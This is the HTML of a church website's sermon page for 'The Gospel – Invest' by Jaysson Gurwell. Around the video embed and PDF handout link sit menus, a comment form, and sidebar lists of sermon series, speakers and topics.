						
							<div id="resurrect-logo-content">
							
								
									
									<div id="resurrect-logo-image">

										<a href="https://www.saylorvillechurch.com/">

											<img width="450" height="70" src="https://www.saylorvillechurch.com/wp-content/uploads/horizontal-white.png" alt="Saylorville Church - Des Moines, Iowa" id="resurrect-logo-regular">

											
										</a>

									</div>

																
																	<div id="resurrect-logo-tagline" class="resurrect-tagline">
										More People More Like Jesus.									</div>
																
							</div>
							
						</div>

						<div id="resurrect-header-right">

							<div id="resurrect-header-right-inner">

								<div id="resurrect-header-right-content">

									
	
	<div id="resurrect-header-right-items" class="resurrect-header-right-items-count- resurrect-clearfix">

		
		<article class="resurrect-header-right-item">

			<a href="https://www.saylorvillechurch.com/events/heart-for-des-moines-alpha-baby-bottle-drive/" title="Heart for Des Moines: Alpha Baby Bottle Drive">

				<span class="resurrect-header-right-item-title">Heart for Des Moines: Alpha&hellip;</span>

									<span class="resurrect-header-right-item-date">
						Today					</span>
				
			</a>

		</article>

		
		<article class="resurrect-header-right-item">

			<a href="https://www.saylorvillechurch.com/events/saylorville-connect/" title="Saylorville Connect">

				<span class="resurrect-header-right-item-title">Saylorville Connect</span>

									<span class="resurrect-header-right-item-date">
						Tomorrow					</span>
				
			</a>

		</article>

		
	</div>


								</div>

							</div>

						</div>

					</div>
					
				</div>
				
				<nav id="resurrect-header-menu" class="resurrect-clearfix">

					<ul id="resurrect-header-menu-links" class="sf-menu"><li id="menu-item-7338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7338"><a href="#"><div class="ctfw-header-menu-link-inner"><div class="ctfw-header-menu-link-title">About</div><div class="ctfw-header-menu-link-description">Learn More</div></div></a>
<ul class="sub-menu">
	<li id="menu-item-13224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13224"><a href="https://www.saylorvillechurch.com/im-new/">I’m New</a></li>
	<li id="menu-item-7340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7340"><a href="https://www.saylorvillechurch.com/about/our-vision-and-values/">Our Vision and Values</a></li>
	<li id="menu-item-7339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7339"><a href="https://www.saylorvillechurch.com/about/the-good-news/">The Good News</a></li>
	<li id="menu-item-7760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7760"><a href="/group/staff/">Staff</a></li>
	<li id="menu-item-26708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26708"><a href="https://www.saylorvillechurch.com/group/deacons/">Deacons</a></li>
	<li id="menu-item-7344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7344"><a href="https://www.saylorvillechurch.com/about/history/">History</a></li>
	<li id="menu-item-7345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7345"><a href="https://www.saylorvillechurch.com/about/churchplanting/">Church Planting and Network</a></li>
</ul>
</li>
<li id="menu-item-7346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7346"><a href="#"><div class="ctfw-header-menu-link-inner"><div class="ctfw-header-menu-link-title">Calendar</div><div class="ctfw-header-menu-link-description">Upcoming Events</div></div></a>
<ul class="sub-menu">
	<li id="menu-item-7818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7818"><a href="/events/">Upcoming Events</a></li>
	<li id="menu-item-7357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7357"><a href="https://www.saylorvillechurch.com/calendar/full-calendar/">Full Calendar</a></li>
	<li id="menu-item-11147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11147"><a href="https://www.saylorvillechurch.com/gym-calendar/">Gym Calendar</a></li>
</ul>
</li>
<li id="menu-item-7347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7347"><a href="#"><div class="ctfw-header-menu-link-inner"><div class="ctfw-header-menu-link-title">Media</div><div class="ctfw-header-menu-link-description">Audio &#038; Video</div></div></a>
<ul class="sub-menu">
	<li id="menu-item-8326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8326"><a href="https://www.saylorvillechurch.com/live/">Watch Live</a></li>
	<li id="menu-item-7360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7360"><a href="https://www.saylorvillechurch.com/sermons-by-series/">Sermons by Series</a></li>
	<li id="menu-item-9895" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_series menu-item-9895"><a href="https://www.saylorvillechurch.com/sermon-series/morning-sermons/">Morning Sermons</a></li>
	<li id="menu-item-9896" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_series current-ctc_sermon-ancestor menu-item-9896"><a href="https://www.saylorvillechurch.com/sermon-series/adult-classes/">Adult Classes</a></li>
	<li id="menu-item-13339" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_series menu-item-13339"><a href="https://www.saylorvillechurch.com/sermon-series/bible-studies/">Bible Studies</a></li>
	<li id="menu-item-7824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7824"><a href="https://www.saylorvillechurch.com/category/baptisms/">Baptisms</a></li>
	<li id="menu-item-7825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7825"><a href="https://www.saylorvillechurch.com/category/stories/">Stories</a></li>
	<li id="menu-item-7879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7879"><a href="/category/videos/">Videos</a></li>
	<li id="menu-item-13672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13672"><a href="https://www.saylorvillechurch.com/category/pictures/">Pictures</a></li>
	<li id="menu-item-17559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17559"><a href="https://www.saylorvillechurch.com/podcasts/">Podcasts</a></li>
</ul>
</li>
<li id="menu-item-12901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12901"><a href="/ministries/groups/"><div class="ctfw-header-menu-link-inner"><div class="ctfw-header-menu-link-title">Small Groups</div><div class="ctfw-header-menu-link-description">Find Your People</div></div></a>
<ul class="sub-menu">
	<li id="menu-item-17054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17054"><a href="https://www.saylorvillechurch.com/ministries/groups/">Join A Group</a></li>
	<li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://www.saylorvillechurch.com/groupleaders/">Group Leaders</a></li>
</ul>
</li>
<li id="menu-item-7349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#"><div class="ctfw-header-menu-link-inner"><div class="ctfw-header-menu-link-title">Ministries</div><div class="ctfw-header-menu-link-description">Adults, Children</div></div></a>
<ul class="sub-menu">
	<li id="menu-item-7368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7368"><a href="https://www.saylorvillechurch.com/ministries/adult-education/">Adult Education</a></li>
	<li id="menu-item-7365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7365"><a href="/ministries/kids/">Children</a></li>
	<li id="menu-item-12495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12495"><a href="https://www.saylorvillechurch.com/counseling/">Counseling</a></li>
	<li id="menu-item-15608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15608"><a href="https://www.saylorvillechurch.com/gcr/">Gospel Centered Recovery</a></li>
	<li id="menu-item-17433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17433"><a href="https://www.saylorvillechurch.com/heartfordesmoines/">Heart For Des Moines</a></li>
	<li id="menu-item-7369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7369"><a href="https://www.saylorvillechurch.com/ministries/men/">Men</a></li>
	<li id="menu-item-7736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7736"><a href="/group/missionaries/">Missionaries</a></li>
	<li id="menu-item-17475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://www.saylorvillechurch.com/prime-timers/">Prime Timers</a></li>
	<li id="menu-item-8861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8861"><a href="https://www.saylorvillechurch.com/ministries/seniors/">Senior Adults</a></li>
	<li id="menu-item-7372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7372"><a href="https://www.saylorvillechurch.com/ministries/riseup/">Special Needs</a></li>
	<li id="menu-item-14420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14420"><a href="https://www.saylorvillechurch.com/ministries/women/">Women</a></li>
	<li id="menu-item-15024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15024"><a href="https://www.saylorvillechurch.com/young-adults/">Young Adults</a></li>
	<li id="menu-item-7366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7366"><a href="http://www.saylorvillechurch.com/students/">Youth</a></li>
</ul>
</li>
<li id="menu-item-7350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7350"><a href="#"><div class="ctfw-header-menu-link-inner"><div class="ctfw-header-menu-link-title">Resources</div><div class="ctfw-header-menu-link-description">Books &#038; More</div></div></a>
<ul class="sub-menu">
	<li id="menu-item-7374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://www.saylorvillechurch.com/resources/all-resources/">All Resources</a></li>
	<li id="menu-item-8551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8551"><a href="http://www.saylorvillechurch.com/biblereadingplan/">Bible Reading Plan</a></li>
	<li id="menu-item-8523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8523"><a href="https://www.saylorvillechurch.com/resources/studies/">Biblical Truths About Salvation</a></li>
	<li id="menu-item-7375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7375"><a href="https://www.saylorvillechurch.com/resources/camps/">Camps</a></li>
	<li id="menu-item-7433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7433"><a href="https://www.saylorvillechurch.com/rightnow-media/">RightNow Media</a></li>
	<li id="menu-item-20003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20003"><a target="_blank" href="https://saylorville.printful.me/#new_tab">Merch</a></li>
</ul>
</li>
<li id="menu-item-7351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7351"><a href="#"><div class="ctfw-header-menu-link-inner"><div class="ctfw-header-menu-link-title">Contact</div><div class="ctfw-header-menu-link-description">&#038; Forms</div></div></a>
<ul class="sub-menu">
	<li id="menu-item-7377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.saylorvillechurch.com/contact/contact-us/">Contact Us</a></li>
	<li id="menu-item-7378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7378"><a href="https://www.saylorvillechurch.com/contact/forms/">Reservation Forms</a></li>
	<li id="menu-item-11642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11642"><a href="https://www.saylorvillechurch.com/give/">Give</a></li>
	<li id="menu-item-8151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8151"><a href="https://services.planningcenteronline.com/dashboard/0">Planning Center</a></li>
</ul>
</li>
</ul>					
				</nav>

				
						
			</header>

<div id="resurrect-content" class="resurrect-has-sidebar">

	<div id="resurrect-content-inner">

		<div class="ctfw-breadcrumbs"><a href="https://www.saylorvillechurch.com/">Home</a> > <a href="https://www.saylorvillechurch.com/sermons/">Sermons</a> > <a href="https://www.saylorvillechurch.com/sermons/the-gospel-invest/">The Gospel &#8211; Invest</a></div>
		<div class="resurrect-content-block resurrect-content-block-close resurrect-clearfix">
			
			
			

	
		
	<article id="post-10830" class="resurrect-entry-full resurrect-sermon-full post-10830 ctc_sermon type-ctc_sermon status-publish has-post-thumbnail hentry ctc_sermon_book-colossians ctc_sermon_series-the-gospel ctc_sermon_speaker-jaysson-gurwell ctc_sermon_tag-glory ctc_sermon_tag-gospel ctc_sermon_tag-grace ctc_sermon_tag-hope ctc_sermon_tag-invest ctc_sermon_tag-life ctc_sermon_tag-love ctc_sermon_tag-power ctc_sermon_tag-pray ctc_sermon_tag-praying ctc_sermon_tag-sacrifice ctc_sermon_tag-wisdom ctfw-has-image">

		
<header class="resurrect-entry-header resurrect-clearfix">

			<div class="resurrect-entry-image">
			<img width="400" height="225" src="https://www.saylorvillechurch.com/wp-content/uploads/Gospel_1920.jpg" class="resurrect-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.saylorvillechurch.com/wp-content/uploads/Gospel_1920.jpg 1920w, https://www.saylorvillechurch.com/wp-content/uploads/Gospel_1920-128x72.jpg 128w, https://www.saylorvillechurch.com/wp-content/uploads/Gospel_1920-384x216.jpg 384w, https://www.saylorvillechurch.com/wp-content/uploads/Gospel_1920-768x432.jpg 768w, https://www.saylorvillechurch.com/wp-content/uploads/Gospel_1920-243x137.jpg 243w, https://www.saylorvillechurch.com/wp-content/uploads/Gospel_1920-622x350.jpg 622w" sizes="(max-width: 400px) 100vw, 400px" />		</div>
	
	<div class="resurrect-entry-title-meta">

					<h1 class="resurrect-entry-title resurrect-main-title">
				The Gospel &#8211; Invest			</h1>
		
		<ul class="resurrect-entry-meta">

			<li class="resurrect-entry-date resurrect-content-icon">
				<span class="el-icon-calendar"></span>
				<time datetime="2017-03-19T17:30:19-05:00">March 19, 2017</time>
			</li>

							<li class="resurrect-entry-byline resurrect-sermon-speaker resurrect-content-icon">
					<span class="el-icon-mic"></span>
					<a href="https://www.saylorvillechurch.com/sermon-speaker/jaysson-gurwell/" rel="tag">Jaysson Gurwell</a>				</li>
			
			
							<li class="resurrect-entry-category resurrect-sermon-book resurrect-content-icon">
					<span class="el-icon-book"></span>
					<a href="https://www.saylorvillechurch.com/sermon-book/colossians/" rel="tag">Colossians</a>				</li>
			
							<li class="resurrect-entry-comments-link resurrect-content-icon">
					<span class="el-icon-comment"></span>
					<a href="https://www.saylorvillechurch.com/sermons/the-gospel-invest/#respond" class="resurrect-scroll-to-comments" >0 Comments</a>				</li>
			
		</ul>

	</div>

</header>

		
			<div id="resurrect-sermon-full-media">

				
					<div id="resurrect-sermon-full-player">

												<div id="resurrect-sermon-full-video-player">
							<iframe title="The Gospel - Invest" width="600" height="338" src="https://www.youtube.com/embed/1uiaI3jf5uU?feature=oembed&#038;wmode=transparent&#038;rel=0&#038;showinfo=0&#038;color=white&#038;modestbranding=1" style="border: none;" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>						</div>
						
						
					</div>

				
				
					<ul id="resurrect-sermon-full-buttons" class="resurrect-list-buttons">

						<li id="resurrect-sermon-full-audio-player-button">
								<a href="/sermons/the-gospel-invest/?player=audio">
									<span class="resurrect-button-icon el-icon-headphones"></span>
									Show Audio Player								</a>
							</li><li id="resurrect-sermon-full-pdf-download-button">
								<a href="http://www.saylorvillechurch.com/wp-content/uploads/The-Gospel-Invest-Handout.pdf" title="Download PDF" download>
									<span class="resurrect-button-icon el-icon-download"></span>
									Save PDF								</a
							></li>
					</ul>

				
			</div>

		
		
		

	<footer class="resurrect-entry-footer resurrect-clearfix">

		
		
			<div class="resurrect-entry-footer-item">

								<div class="resurrect-entry-footer-terms">
					<div class="resurrect-content-icon"><span class="el-icon-forward-alt"></span>Series: <a href="https://www.saylorvillechurch.com/sermon-series/adult-classes/the-gospel/" rel="tag">The Gospel</a></div>				</div>
								<div class="resurrect-entry-footer-terms">
					<div class="resurrect-content-icon"><span class="el-icon-tags"></span>Tagged with <a href="https://www.saylorvillechurch.com/sermon-tag/glory/" rel="tag">glory</a>, <a href="https://www.saylorvillechurch.com/sermon-tag/gospel/" rel="tag">gospel</a>, <a href="https://www.saylorvillechurch.com/sermon-tag/grace/" rel="tag">grace</a>, <a href="https://www.saylorvillechurch.com/sermon-tag/hope/" rel="tag">hope</a>, <a href="https://www.saylorvillechurch.com/sermon-tag/invest/" rel="tag">invest</a>, <a href="https://www.saylorvillechurch.com/sermon-tag/life/" rel="tag">life</a>, <a href="https://www.saylorvillechurch.com/sermon-tag/love/" rel="tag">love</a>, <a href="https://www.saylorvillechurch.com/sermon-tag/power/" rel="tag">power</a>, <a href="https://www.saylorvillechurch.com/sermon-tag/pray/" rel="tag">pray</a>, <a href="https://www.saylorvillechurch.com/sermon-tag/praying/" rel="tag">praying</a>, <a href="https://www.saylorvillechurch.com/sermon-tag/sacrifice/" rel="tag">sacrifice</a>, <a href="https://www.saylorvillechurch.com/sermon-tag/wisdom/" rel="tag">wisdom</a></div>				</div>
				
			</div>

		
		
	</footer>


	</article>


	

		</div>

		
		
	
		<nav class="resurrect-nav-left-right resurrect-content-block resurrect-content-block-compact resurrect-clearfix">

							<div class="resurrect-nav-left">
					<a href="https://www.saylorvillechurch.com/sermons/the-glory-of-man-and-woman/" rel="prev"><span class="resurrect-button-icon el-icon-arrow-left"></span> The Glory of Man and&hellip;</a>				</div>
			
							<div class="resurrect-nav-right">
					<a href="https://www.saylorvillechurch.com/sermons/paradise-lost/" rel="next">Paradise Lost <span class="resurrect-button-icon el-icon-arrow-right"></span></a>				</div>
					</nav>

	

		
<section id="comments" class="resurrect-content-block">
	
		<h1 id="resurrect-comments-title" class="resurrect-main-title">
			0 Comments		</h1>

		
		
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Add a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sermons/the-gospel-invest/#respond" style="display:none;">Cancel</a></small></h3><form action="http://www.saylorvillechurch.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='10830' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="918fb2cc1d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="151"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
		
	
</section>

	</div>

</div>


	<div id="resurrect-sidebar-right" role="complementary">

		
		<aside id="ctfw-categories-4" class="resurrect-widget resurrect-sidebar-widget widget_ctfw-categories"><h1 class="resurrect-widget-title">Teaching Series</h1>	<ul>
			<li class="cat-item cat-item-2246"><a href="https://www.saylorvillechurch.com/sermon-series/real-counsel/">Real Counsel</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://www.saylorvillechurch.com/sermon-series/jude-fight-for-the-faith/">Jude: Fight for the Faith</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://www.saylorvillechurch.com/sermon-series/veiled/">Veiled</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://www.saylorvillechurch.com/sermon-series/the-unveiling/">The Unveiling</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://www.saylorvillechurch.com/sermon-series/hall-of-faith/">Hall of Faith</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://www.saylorvillechurch.com/sermon-series/blessed/">Blessed</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://www.saylorvillechurch.com/sermon-series/james-keeping-it-real/">James: Keeping it Real</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://www.saylorvillechurch.com/sermon-series/theology-on-fire/">Theology On Fire</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://www.saylorvillechurch.com/sermon-series/god-help-us/">God Help Us</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://www.saylorvillechurch.com/sermon-series/from-grief-to-glory/">From Grief to Glory</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://www.saylorvillechurch.com/sermon-series/the-church-at-war/">The Church at War</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://www.saylorvillechurch.com/sermon-series/songs-of-the-season-2/">Songs of the Season</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://www.saylorvillechurch.com/sermon-series/the-church-that-walks-with-god/">The Church That Walks With God</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://www.saylorvillechurch.com/sermon-series/more-like-jesus/">More Like Jesus</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://www.saylorvillechurch.com/sermon-series/the-life-of-christ/">The Life of Christ</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://www.saylorvillechurch.com/sermon-series/unwrapping-gods-masterpiece/">Unwrapping God&#039;s Masterpiece</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://www.saylorvillechurch.com/sermon-series/your-questions-gods-answers/">Your Questions. God&#039;s Answers.</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://www.saylorvillechurch.com/sermon-series/ruth-behind-the-scenes-with-god/">Ruth: Behind the Scenes with God</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://www.saylorvillechurch.com/sermon-series/great-expectations/">Great Expectations</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://www.saylorvillechurch.com/sermon-series/the-ten-commandments/">The Ten Commandments</a>
</li>
	</ul>
	</aside><aside id="ctfw-categories-5" class="resurrect-widget resurrect-sidebar-widget widget_ctfw-categories"><h1 class="resurrect-widget-title">Speakers</h1>	<form>
		<input type="hidden" name="taxonomy" value="ctc_sermon_speaker">
		<select  name='resurrect-dropdown-taxonomy_id-66471' id='resurrect-dropdown-taxonomy_id-66471' class='resurrect-dropdown-taxonomy-redirect'>
	<option value='-1'>Select One</option>
	<option class="level-0" value="33">Pat Nemmers&nbsp;&nbsp;(419)</option>
	<option class="level-0" value="457">Brad Pausley&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="683">Curt De Graaff&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="898">Jason Jackson&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="56">Chuck De Cleene&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="1609">John Nemmers&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="2087">Colton Willey&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="775">Abe Miller&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1604">Dianne De Cleene&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="517">Paul Seymour&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="578">Jaysson Gurwell&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="261">Greg Pollak&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="391">Josh Daggett&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="2136">Andrew Bush&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="747">Jeff Dodge&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1612">Meredith Jackson&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1736">Trevor Meers&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="45">Mark Vance&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1622">Preston Young&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1623">Sarah Moulton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1614">Charity Pearson&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1689">Faith Taylor&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="390">Dave Heisterkamp&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="935">Brad Bigney&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="159">Russ Matthews&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1635">Teresa Bair&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="2250">Rob Pearson&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="2247">Kyhl Pearson&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="789">Teresa Dodge&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="791">Keith Carlson&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1599">Mandi Pausley&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1589">Adam Beecher&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1757">Stephen Moore&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="2239">Jerrod Leonard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1694">Mike Augsburger&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1705">Ray Ortlund&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2244">Mark Vroegop&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1784">Daniel Nemmers&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2251">Jonathan Michalski&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2240">Paul Davis&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2165">Zach Fischer&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1668">Deb Blackman&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1600">Marilyn Nemmers&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1553">Emeal Zwayne&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1545">Henry John&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1514">Don Whipple&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1506">Thomas White&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1379">Dr. Dan DeWitt&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1230">Charles Ware&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1067">Troy Nesbitt&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="943">Josh and Jenny Farver&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="899">Chuck &amp; Donna Larson&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="813">Terry Thompson&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="777">Bev Leonard&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="776">John Leonard&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="724">Paul Sabino&nbsp;&nbsp;(1)</option>
</select>
	</form>
	</aside><aside id="ctfw-categories-3" class="resurrect-widget resurrect-sidebar-widget widget_ctfw-categories"><h1 class="resurrect-widget-title">Topics</h1>	<form>
		<input type="hidden" name="taxonomy" value="ctc_sermon_topic">
		<select  name='resurrect-dropdown-taxonomy_id-88085' id='resurrect-dropdown-taxonomy_id-88085' class='resurrect-dropdown-taxonomy-redirect'>
	<option value='-1'>Select One</option>
	<option class="level-0" value="1684">Abortion&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1820">Christmas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1118">Communion&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1364">Creation&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="368">Dedication&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="790">Discipleship&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="991">Easter&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="684">Encouragement&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="2131">Evangelism&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="723">Family&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="1246">Fasting&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="911">Forgiveness&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="947">Giving&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1789">Heaven&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="224">Jesus Christ&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="663">Legalism&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="946">Love&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="722">Marriage&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="847">Men&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="829">Missions&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="1628">Parenting&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="255">Politics&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1236">Prayer&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="664">Pride&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1042">Reconciliation&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="37">Salvation&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="195">Service&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="721">Sexuality&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="922">Temptation&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="872">The Church&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="885">The Future (End Times)&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="711">The Gospel&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="337">The Resurrection&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="671">Theology&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="701">Truth&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="2243">Waiting&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="787">Women&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="111">Worship&nbsp;&nbsp;(4)</option>
</select>
	</form>
